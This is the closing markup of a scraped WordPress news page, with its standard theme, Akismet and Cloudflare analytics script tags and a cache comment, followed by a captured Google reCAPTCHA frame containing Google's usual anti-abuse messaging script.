<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/js/full_compact/site.js?ver=4.6.2" id="td-site-js"></script>
<script defer type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1753533564" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2b6a278345d141498ca423c1a2b60a5a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-16 16:35:20 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AMzIj-9cEWpdStqcMOGAng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769027610614');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>